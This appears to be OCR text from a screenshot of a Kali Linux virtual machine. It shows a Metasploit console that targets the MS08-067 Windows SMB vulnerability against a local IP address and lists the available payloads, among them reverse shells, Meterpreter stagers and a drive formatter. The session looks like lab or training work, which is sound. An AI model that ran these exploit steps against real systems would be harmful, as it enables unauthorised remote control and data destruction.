 Kali-Linux-2016.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Fri 07:23 1
Terminal
File Edit View Search Terminal Help
OSVDB (49243)
https://technet.microsoft.com/en-us/library/security/MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.135
RHOST => 192.168.0.135
msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
windows/adduser normal Windows Execute net user /ADD
windows/dllinject/bind_hidden_ipknock_tcp normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
windows/dllinject/bind_hidden_tcp normal Reflective DLL Injection, Hidden Bind TCP Stager
windows/dllinject/bind_ipv6_tcp normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
windows/dllinject/bind_ipv6_tcp_uuid normal Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/dllinject/bind_nonx_tcp normal Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
windows/dllinject/bind_tcp normal Reflective DLL Injection, Bind TCP Stager (Windows x86)
windows/dllinject/bind_tcp_rc4 normal Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/dllinject/bind_tcp_uuid normal Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x86)
windows/dllinject/reverse_hop_http normal Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
windows/dllinject/reverse_http normal Reflective DLL Injection, Windows Reverse HTTP Stager (wininet)
windows/dllinject/reverse_ipv6_tcp normal Reflective DLL Injection, Reverse TCP Stager (IPv6)
windows/dllinject/reverse_nonx_tcp normal Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)
windows/dllinject/reverse_ord_tcp normal Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7)
windows/dllinject/reverse_tcp normal Reflective DLL Injection, Reverse TCP Stager
windows/dllinject/reverse_tcp_allports normal Reflective DLL Injection, Reverse All-Port TCP Stager
windows/dllinject/reverse_tcp_dns normal Reflective DLL Injection, Reverse TCP Stager (DNS)
windows/dllinject/reverse_tcp_rc4 normal Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/dllinject/reverse_tcp_uuid normal Reflective DLL Injection, Reverse TCP Stager with UUID Support
windows/dllinject/reverse_winhttp normal Reflective DLL Injection, Windows Reverse HTTP Stager (winhttp)
windows/dns_txt_query_exec normal DNS TXT Record Payload Download and Execution
windows/exec normal Windows Execute Command
windows/format_all_drives manual Windows Drive Formatter
windows/loadlibrary normal Windows LoadLibrary Path
windows/messagebox normal Windows MessageBox
windows/meterpreter/bind_hidden_ipknock_tcp normal Windows Meterpreter (Reflective Injection), Hidden Bind Ipknock TCP Stager
windows/meterpreter/bind_hidden_tcp normal Windows Meterpreter (Reflective Injection), Hidden Bind TCP Stager
windows/meterpreter/bind_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
windows/meterpreter/bind_ipv6_tcp_uuid normal Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/meterpreter/bind_nonx_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/meterpreter/bind_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (Windows x86)
Right Contro